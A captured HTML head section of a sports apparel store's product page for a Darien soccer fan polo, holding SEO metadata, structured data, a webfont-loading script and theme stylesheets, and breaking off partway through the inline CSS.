

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/
body_size: 29989
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_13437 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Darien Soccer Fan BAW XTreme-Tek Polo (DSOCF19) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darien Soccer Fan BAW XTreme-Tek Polo (DSOCF19) - The Authentic Athlete" />
	<meta property="og:description" content="A portion of the proceeds on this item will be donated back to the team! &#8211; 100% Polyester Xtreme-Tek &#8211; Breathable, moisture-managing interlock fabric &#8211; Fresh assurance with anti-bacterial treatment &#8211; UV Protection / UPF 50+ &#8211; Tear-Away Label &nbsp;" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/","url":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/","name":"Darien Soccer Fan BAW XTreme-Tek Polo (DSOCF19) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg","datePublished":"2019-08-30T14:57:36+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2019/08/A4-Polo-White.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/darien-soccer-fan-baw-xtreme-tek-polo-dsocf19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Darien Soccer Fan BAW XTreme-Tek Polo (DSOCF19)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: 